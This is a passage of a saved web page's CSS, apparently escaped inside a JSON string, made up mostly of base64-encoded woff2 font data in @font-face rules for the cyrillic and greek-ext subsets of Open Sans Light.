X3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR+761Q+DvgbJsEpp4oFHtarrMkvPynzBoul\/[base64]\/IzXLAKvM5EPURY7\/ciDHy\/5jAxnnVgbp8X9qjWt8l3tQi8QJjGRjmIhdrQxfugojus7hS6pjy3gNSX5pfUZXfYU6\/DOoCnaxgZrxsiPuotxftTHOk5MxuBooL4zuNHymzpetqmBgAibAWeYsAGgiR7Ysqa2TkQ\/CbXkJDu3bk84+9mQdSayG7rpjbjUxNmeDAgLzPYsCdlgxGzbjibyKZEVOVE0SoYV82nxnS\/5ljOWS+z7Ii\/xPRSSnjnhYTyuWyAcRoWOepuh\/\/hwpGYxY4pP32zN\/JW6XBhj560lKWGnWfK+0OPI1zsuw+bIcB5tOHF8ysigo8TcSBcpj7tNKmDTZHtmf2ZLowz14Tn+Cl\/o063XxLug+01lo0mw9EvM02qFtBO2T7Tu9NYewAAB8xkrT2FryOBuex8OTSz\/GphDgd3fgZAUlLHq2BMAB\/e1EyCAFyz4GE5ccj0XK2lrwJN0YzA2YnosmMLACJmwDooFRw9UiUgZIqJCGHzEiXYtSg5V4oMrt9iWzQHyQWYaXayeQwhjCM5emeA2fuqaXXRRL3MZVmvdnpXhD\/Zks7XNjiHapOp18eMSaijRsrfebpv1ENdYtFVJ1pvghx6MqVqHMZRgnWUHa5fs9W52zdlPTAme4zAyyUOh7WXGDyiYBEILx2b67bKMST8hZi7MyL8EPSjpRxkfHFRK\/cReXn8sxJTaVwzOVs6o\/qMv4jrs9ZAlae4PMQK3J4FQhi6OPkx55brd0Q7jPlTG7VFFr8+cP1hBTkOhtnKW1iHzodShnaXUFlT0SiSQfvbAIIS0V8Fe8uoeqtNHlI8A2gDAjKoEnqLKCCkesRDB+ipsrOPaBq4S1PwSxxeUhCmUAKw2ssxxGczTBp0Yz2\/JFJdYxtbDmK7sXMWEmQFVKwpGJsUhnULoj\/QlNgOuxcfxges\/ZgywSRubiwrQXIf3UAD4N+5+QZEXqYQBh7JLSCqWgTDBpmOEmHlKuyd4AKO1VACQO\/UgZsxA9H5jHZdWcHUNlhfBx6mvCTarGczLcj1+R2\/mCRp8qmlG4eDmexudTyJjiCF046nGGHzgyJH5zGPzTEMyLM6RFihytQioZ4EiQuY+kQyz\/oAwh0d1DMz8j489aFPFNAhQDGr64Yx\/ip91kurV6McQsiT0I2IUgh6L0ZCVoqsg9Swl1dYtjyB1s\/z77wkjIUaHbQH1A2jEDZoOmaA1Y30Ig0tcIlICHEVow+Kn9ax3A7LTUxackbGnDL\/\/u2wRfNXW8c1jPHJR3sTDIziW4B4CDc9ssKxXtfFeFoHwslaK00Y7EXrFvN1tHQMiBI2cpSOgIDt+kcA\/V+gKTdZHWyV4loq4fkkowBkJPB2B+6eHUyfK4SmTuUh9Uzd\/dHwwASvX16S4ljrZQEtzNQFhPgN88J9F9Syf9TGksPxPJ14q9ESPh9\/U4Y2Mq7Sa9fddPAidXk8kbq7CRl3zFVYLrrubjlpn7tya\/1kS\/4nLdhSbjt+UWQ4ol7YvVBRReQ1CQH4WTQ48FVEcuyROh7uhwAPfWHB65XI2FfI6dNSPNaHcOAhL1iW4LwHBJ1Vh\/aJgHwJ+o3olyYsJu9DJcvCTtlpr00cZoqHaHnQl\/PnKasbsZEtDrxEy6y\/5GS\/l2IqEcQzow4yvwQ+7UgEpb\/0p4CEVIhbg1IoPnTkoKpkXlHRK2AFPvSZLpJKPnumghySKFxfmUH6tCh9kRrt9EIxVr7ZeXXpDP7G2Se1U2i\/KpszQPv7t6n7wcW7l95Cf415bA27qSA7Fl5AnxRQ0bBYjVR\/iqoRuKtGaj7ICorzaBUctGzfkqD2\/hd8uXjhZWAogNk2X48\/5ytiwoCojX\/DwMNNT4vkL0iC64E4PD7jIOFMHRF9FzZ12lQByUAQWiC9pByNogUhJ1uaFZ6YFYBnbzL7e8gfX7G1FU8R8Z2zvhDnzmXRswjXvo9lAvbFWSa224XpZinJCR74boC2\/c3z+wXcHTVw3kPQZhNBi7KavBeqm+FuC8rhaqVmmYQIu2FPli7wC+2\/\/UG7jhWo99DUD2YW6aeXFr3fRXFu\/+aGCyspHpx4Si\/fH1O6xvxJO\/ZKt5ZFAcbOO1RlocIgrpyw6JpYmL1+I8Bx49OuFUKv4tlDLdRyQchxr0LqSVSkeDNjgLzAWeICcV8go5LvgBcxLMcFaOzcwwN25skIc3UxnB0bh8MldnFamFZ+MRqNolDXwIyXKhzFmTjTv2PtLzPhqChmeFtZeVjmJElu5595edz0GGqMb4eWpG4ZGGUZY+X\/WfIJbxbxiEv5fViJ1wae+vejsv7jQ+duGI5R4sF\/l6bJKmTuvxe9L3yNZXkRARktsPXU56FJvjQzMT8\/3BVtE\/xJ4rvNOzYlwd76U3ul2yf1yVkiJYxAfYLxgG7NfEEJyrl\/svyj848ftYXGRsFyYOTroRDq9GJAQMjCgplHWVj4cEKi\/R\/8yJjzlCmNfe09XRRvm+k\/kPGpX09GWkrqOCIuo3ojrN7oHxx4\/D7g2Od6TfkvhjdL9A8d5RwThfK01BYKCmobdeulxkmF0iUPK5NzXDy\/nvg9WH3Nk8imWGVp\/YcwVkFsr7i4pvwvDwpZn\/7izt8Qg3SYunti0TaFPveXWPPZ++62uJzsNuBBXYM+GcKYO9uY4iGDxR1gKg6blWdcNUHguoJl\/rAK8j130wBz9K02VYDavzywWimEXlWBWqyv\/2Tl1oFdGf\/b1obmyOv6N\/13f\/2qVp7UpGlaARyB2x7RyQbaRmo3o7OtfX77Da6tsWD6OPi\/\/trwcd7vnwZ\/4rUuFr9MJo8ql5tnfcv3Su8LlHefSYumns+ucOt1PRfqlBR+aLR3obvG1iG3zLZQ2RYdEHUi+7l3pKI30S3e863AIK\/Kf8pnKlGDPOIij3kS\/yaRCvLeJKfpGiWjr46wt2fFMJB\/dG0LT05yC3AK0GW3+1ODt3kn037opOqhMh\/d4HwbDBzoSdXtpTPSr13aFlA20lWpQr1zmM3boX+mUFVZXjPWO\/M+N+72J3jTNnV6kL24gixQ8Eweji0SlF2I309B16quMKWsY974KM4IKTP5GpU+wr5nh9dlq2RlsXiv6V71gVHmVt6p5TyW\/8Mvl5uKfqMIbBDT3K\/ZP8P0vPq6t2vKsX3z79Pg1+JY6R8kdjKy\/kyoiM3PKpO2VRQdbG9T5ACOMPcxGvpffll\/vb++\/PErDUL9kg5G1sBiWCsrZNhh7+N4uflkaF+Y2f3vrASSjcsfPcHCek8XxTmGOkWjByf5K8RSvqRDpyM\/vw78Y3p6+0361Y7j0ZXfojsfk+z9+Ds\/Nbr546\/n44eMDVFb6UMoHmLen7rRe7+3Pi27GNq3s+7cuX7yFSVWr2C+o7Yu37FO2iQcG8\/6FkCN8Mc0ZKk8idJH\/2bw9P\/198UPnbh1O7AXCM9uxW62Xz94pfaYXGHpv6Y\/GWsh9mFoF1BB6Kl5ZAKP2v6\/X9Nxnnp18FSD4EDqbGzgyyhsNHMkNHxN+zOe+ect7m\/QmP8i7mm3i4IsO3GE8ZbgC35BFpbDsn5HZk++uNNevNK0sslefTLVVHR2oqcke9E4PcgudakDN\/TkSovJFzrnJU\/iIdkZp8gE5V96pMoxxdtLmOWCqih99WMu+w+jtkfz7I86yFH9tNK3o8QneMNqRRPdAf33mmGM0+5loxnVqYbuW1v5dxvwoC\/YuHik6wzvXIinooNEnhhnNaDeyxND\/gsg4EmnHCT\/H3S\/1dwsRsJsfcoR0jh4lpZR3GMmbnH3WN0TluygFsO+Yydxf81zFDwDvDwDjVq4ejLxgAAH4EY+4iizslxpu\/EJSLJ7xlSqB8WyQYM4uTanR5j9di78t\/l7n8qhM01n5WVnXrTOLqoFaEWQixuqZb8\/XZEsC9kivooGPESE7rNos2sYqvit4libIDf54lut6e269nMI6RxlTcwpXpaBZSB0dkq3f4ZNLzMBqS0JgGSyi9S3gqWzXdAnkaxP2VO5M3OumGP3zp2Kkpwcm\/Md31YhQ\/JG8I4cby+uNz081yNSYNv\/9ji5tLI3XX2of6bilQz9UMlrGKTYDrziaGlH7da1cWMZ5lvVEJVDasamM9MnHsPV\/PxkurXzd+z\/E5b7Xv860zzdLnpeH5d6IUb14whc65cZPloh0FU6qSQ4IW+YvTMxAc0ND0t2CSSqnV0AweZSQH1bAk8TVn9obR41Y27bGhXJxfg+FHKGPkLOwK\/921TeEtfJqxWcpXW\/bX\/wAogRKUn+EPfgrdtMh929LYhLxb8vcHzZPtA4+wgadTCXOJOYnHwsrtAgxswi\/Gizr7a86deseFX3AOLMoo+7l1dG0a1YnuDxSjVlUteyIRNiS3lrHCNOgQZqoWauI5dNQgiriYfXmPgHZYUg06PA7VUWSFGZJTIaS1Z3PcV6fMC5itBbczyROxBHMhUUvzbGe26+nel3TqrIshFgTLNIpzdfIGLtNe3yy+0wcdEqrC2\/B9taohpZ6lzgQR6VXhQt5\/btJ9GFebSE4n1pLW+OsiRkQIYRuuqlG\/KzxnPP8k6oWcWszE75p3OXc\/aKhSvBhbz59\/nlcrXtW\/dGG28rjh08\/j6l3T6g\/\/hG4O1HIFR6FuKuFq5zVSop6EpRRJD1YzOkJSAha4kJcJDforq\/g\/[base64]\/7+AT0y+6cd6SF6pftnR0f35vJKz\/fOjmtfo84d3fmkxuh03f7q8UsX7kKcqSB9d0F5RqXfEPtIgYCmRO75M7TgjffzUt99SlZQXTnWO7r0XvN7cTjvSCUXI9L6S80GrqhP\/tu73aB2W7Ss0oA0+Pih+i1hTA7s+eLGQMsxR+avNUY0JadXmcZz\/WWNNBn7tdu2QkZH8d1swvk4J7yocI5g8pncjW0sF+3f4xIpsZQyPCXQI+LoL6VNHQ86J9PVAtW4EPdR4CMOqVu\/[base64]\/8ql1CgVbZVvI9Rf4fm8Oh5Zro9DSnBLCgBCAWxpBl0hOPdOnAsNosSQlcwBrlo7lPie+kemhDUpyamm7fzOQFJFHDHEa2eSBKJIIuckk0FrmJiB0OoprTZ9IzOpZKOtYKJlbFdjEm7sfguyaONJN8k+sm3Sa13R9kY9xko9NyaGi\/74DvB1ahk9xNlVBHHSQeUDYQwqH\/GfVUuF0T3cX4IOcOf0Q6h70tgTNt389fs44DPQ1mcdtSf\/n8Wyx+1rzQy3Z8Kp5KaBWYWU0tk303Bac65uCrUCArZe1b4+Kr\/OtGg3kANz4+wnxp\/[base64]\/v693Ld4cKd9N4BgE\/a1vvfdls8sies+azc7OWssbluaAnkcqQNzleYWGdgOD+XVjuka51efnp72NMFlD\/KpRGk2heKjyr7NWRb9YMzoDVpso5ZACDFIOy8ceRFXpSCoWQR4LQHWH1yj3CtVrHMEuLCBJCNBQrvTRojHSKUOYtbgNbie\/4bUVGTutVIZAUhQtPsFBm5SH2GlgjpfIpxWgVjb0OwgnlNSVQ2OwCFpb8JWIXEfpKKlhW259Ypsy2JcnrVlsrgZNSKRib42fOKa1rNDSRKGlzK\/lWQ3tfPcBcJV9d+z31vknX6Ezm6AcDC00+1VUCRFJkDVZNTE+YoHc03C738tSPWS+CdVoRg2CpjPMmBmHYbg1c2NjHCBUzeKf+hPBy89XTsn3P7AbDfr9eGLM2ur4S0MPJR3I4DcJTCB16L496kZsDOT06zA9a73jFkgmJyLS2k\/IHqsDADgxT+FDnq128J7ID7XeLf5SX00V4WhZQqj+e7EhdHNZWssCAmNNnCQbFImOH+1v0qy9LvAZMVheZ1Jdlho6Z+pucTQZ5ANtbrL7ffPUfT\/OmP65K1A00rBs3HbhC5YAmdjze4d4r0trMgxnOzslDSutBKjabLYyPbxG8NzjniXSDccgDmSDrDPZLdECF37NY+HPUMpqlQOcBpdJexWDJM2bjOwf63zQWYXESpB14s\/JiIKd2kD6DLFN4Vs6qktgkIUGrgYqGnpavTs\/PODWC2PKF8J\/sS3SKpZGxsDPW+rrjk\/3Uu12bD\/4jJYQ1Adi+8gGsZT1bac1w\/3Gp3ubqrb0bQ43lMaxQDzddCojSyKxggGgKyKgVVjFckPeJTlxEYCnBGpRV0RN1lFWSX7K7WNZ3OIS4V9dNxUbvvXv+Yn7xTMBc5rOZMs1zhM076Z1n\/qcZphSBY3uWhXcvP35s4KiygdPPnv+J\/ULgTl7Du9\/85pup2U4pZcrDuJWnJ1M8mqaaax\/q8KQSSBYEgYjA7ddWwO7n\/Q3zBR\/SmwkpNbAfZt5uSB1lQk9EqXeAjTNZRyrsQpAdfXUK83bLqgN3ukrp8s3vxzxz5+0zrl096eRLu2C5HkWMVjt7tvczQ2smex\/YBNrvti67I\/h7lssZPeVshkihmvbMaAZwFgaF6ONXfrx9JSGEKGOu3EfwRwBFxdpyyU+KRO7sliwyUk6Wvr5pCLJgJJCkGJwiupDmiQLJj8OvIVPU44FCjJq0o3kK\/dnfg1AOiEdTG+PBNKSjtWOtfwXTBz4pLgWEplmC1C7IPqK8cOWJo9AUqSpK9XX0W6qLfY5nbWFBcoxJG4HelQGNS4Ns1QZSWQIMmpGSH5TPeVtnNYM8GLcfvl+9om9gkCBdP5c316JPU3+Sp42Kr7B58WJ\/[base64]\/fGcB+hnVwAMNwcgLFkPDL4Vawk9miy9G7Z5ol323k6yjN64Y4rBfGOUBzrUZTDfq1XaFEFYywoS2enQR85e7Z1ZGvZ5WWFaeokym\/FEmsshyN2QP05cygGJUg5nieCEZ7l8XS8H39SYUvjaLyoJj0zbZNyxaJS+ACHuxYuLgBUo5vrixCmUk4PSpmUhGkV+0zThWQnLcScJ+DI4wxF78bRg\/Z0fkZtt2sPyg7z7nQnPLVMH8I2myH7kR3Q94+27a+dnyMFlHiEIIJLSJ3xEefeTFIQsbiqSSntQpRjkz90cOdQ0cPc9bokWpvAEWtVcoisXMzbV1eaQXiZUiTI2enYA2ge9ttb\/3Al0vlo07i5km\/dlKvr66tH+fr0OlBpzt5LHOHLfILmzRTAqhVSSloA52QM3lBoEe5ZCo+GhKEsIJMVSmkkvcWlE3iHgMmse9g2g8tUB+zM4yBnHeC8otGj7DkLQtYsORfgQlOHQaVUxJCdLI\/J6p3deUjpkVCKePZqP5FoHr3Ee\/w0+DxgREc+K9d9tx9RUTIgozUSu9APRO5+\/RhKgoAkWUMdpZKPVPZ5nrpFyH3PzHKFakFaOj+LILe7KUwHOZR9V\/2A1KTkcL6yuIP7zhhgvanw2iki5zcwnPHCcbBroaodudtaXR81h9wy0z7Rm5Z9V6MUWGQypA2TQmX9QA+71sN2RiJDDHZORCiVhMv6giHYMItsV8PW3UDQVVGtkaUZQKg6W6qcgvAEoJ2zjxwNjw\/F0S5fMjfT2MB7uliNlhlcfjd57NqHm4V33xwgE\/rFxQfUy1mXEd90FqxdyNfF5d1jwp\/6N8jzHnrPfSYnKAcUh\/ysj\/hx\/dNwH36SMOpd2XZ0QAUd5nYaOY6ieiYJiEJWXWYRh\/hgGIzHbkaxj8loLg73VV+QeG\/oIfwCH6T1i3HeUM6l1PUF31zvytmmtvqRubWzDqWf+QM4K2dnZ2TpzJeVEixa+1JyJiUFQfb88GalNSJbV97vSnuUy2kRnkoBpWLffdcnUuHhTxc4fqeHHcOyaNtZl84X5zA\/YEyHbg961kseilX6o8G76N+z\/P5vFzngONoSQpQ20sm++eIf4AN3sjXl2O3oJNwWi3tjYFHML7APQ9bBKc1ERkDzmSuR\/QXyA4s9gL80p5JUIa1oCR9p\/d6\/\/BduhgRdXGqN4rzooU\/W86LsJkwJrFIadJneelu99y75G7NePcsrOlpbO637106bsNTaTTKEut689eymWhfLZQa0lH+r1JXSK5N6v1LnmTyl6PhPGuDlh5svTwMgaEiU+rDcLPaE2eOztgBKZIxFUbJQ1mdZB0hENmsf\/BGHYDGT\/eFVuHjg+U6Mc0e1eQd2vdekUBnXZB+ry3JL2uhHKQ8CjEJZwGyx5Xw5JAqGAIRUkIPckKR6BGAAhMFX+ivUTMB6\/scoYsAw8dN97a+gF1\/uzD7dfPrvoiJu4QB2AbGkVABYSjcXgF047\/xvELTWU6O3OeeeTGoDU5a0aqCQ4H\/53YlMs1D3oEz8HPb3Frqxjq49gGTKTjIlZAiQrVGYXjhtzv5MghGx4EJqLLtd5RHyNiSy\/cOlXYFrYTaJAUajleWJBP8ruYVuIJtuSQUlJD3QAHXOTAfmKhvXStyZfWAHsTpzBOJlWEk3ajjh7mVNOIheY\/AH7NIlBnKAfCAPhqFfo4JcABfigJwA5lFM8kUlvOjJCTRKaCnQ5eSGHYsbJHvh8i6R9Q5nPnljFZSqNQclig6NaEXLOR1kuF3hE5m0iydeA3CDFoAf4C3dKliLUDElcBXOCbutjKw\/JO9L6FG2rGvKmaWN2jpa5+gedMAl0IfaqgOuvfyr1cCj76fdlwEGcTDp5R3sfAtkFrI11P82xhVgsrjdbkAYTKPSXUN1Te\/fK6IrBgoIUGzHBMLJGwhAcgG\/GoWRinT6Y2AqghOiqQIk8NepBF5p3ZZhUyVYzE9VYOdduQR+GXDwA6n4BUsaH5IsCd6dSFIJjyubwEGi7zglgXcRJlKQkHX7kUTCzhA7F0T2qDtDsvB3SRGBwjBFqmiaxUEogeQMXoTEKMQQDKIQdHsiX46MhAh5BaiEBxO+KPyFgqFcZ7THDCHSZbog\/tRVO\/gjxYkC7raT\/cJhVAhQcAdEsgJ5CD6KjLPGRRNilxDbfmq\/m78AISIYcCIcKAIHw0UOHp7MeyDgg376smXCiu26IBH0x1E5c+HBH80OuwQJRheBIR5TmdJAgP\/[base64]\/o74YIrr97b6qReDC\/NOcb4GUQBDRJ3uSkSdIKxaePFGyAs6LtgLxxFvuUMXS8E5t5aHi9SFYYY6VqgX7EYoLnDjAG6P546bvjU1TMFgzvYvnyJgWASEuE4I9O5DDG6Xd5IHrxq\/Y7vDcBnm5tQLw3NUazhHnR1WYdioQq1EZWxohuOwubktL2SJxZ7JW5nQcBgokAqSz0EuXPdRmoCHE6JgA1i+TDzo12qdSeYsNZR7vUn8iJy+chTdEaXD62w42lQx59JlO9LSIL9zD7opETHdJONYKpIu4o17jgO\/HbHY9g5LLMmxHVYSljK4nGEr1\/os) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAlYABEAAAAAD8QAAAj7AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPNBEQCoJ8glwLEAABNgIkAxwEIAWDPAdHDII6G24OUVSOEiA\/D2NjZeORA6EqEOte07H\/YvOOA\/knaYQks\/bUln297oaBMcYcVjRx1iRKTCasi972u9jpnyJDhLf7EtnMumjWlUgpSij6H0D+4\/+qpgDVGuXSaCdgvqmcmmuFCnhSeK0AruBVKZOnlMot93DOtH+m6jx5TRv2vuXGZPVfa\/r23u0VFZEClBGuU2VrzO673CQvxBtVxC0AClWnECUp+jgehUS7RCxJaNrd3SZ4ZmO4lsEK8fDRj6oDAuAGEJO6AAdBApKAE2deLzinRsTQstnrVkABXc\/FQcqHBEhXJBMg\/ew8\/gEW5G+FMReXuSSuPUQZ8kklO1uJst60PoCs94TapxxnkwzQTQAQ46VHARg4AAIPbbaAQYISBHRGco7h7x+XGA45hKjmXs6wPh5HdlQbhF0Bcn8vLpSekOPj\/\/\/PearnpO977vC3mIkosowzfIoZJmofw2ebarJZkZzgZeL6DUxqFZ9+\/EjJ1ZXlpcWF+bnZmeC94WDaF\/1et8MfPrh\/7+6d27du3rh++dLFC+3W1Ls17zy847596ljVrpRLhXwu+3ft+yLVAhMeq\/ohCAgH7RYTp0b9aSvA18hChr3JGgwGzACES9NUY3+4oizwhnYMnsYVarN75J6SA4Hhb31gE\/poUUba16WK4SGbDSdrNZSCrttjhgvDy937oP\/ByAjdb7do7Mr3oLed12IS5wtUmDNxCl7EdOoBLZqsKXHnSJKsR\/EkTHgi3MIFOVr0HddV7dYQy9B3DJMeaAXKPcyE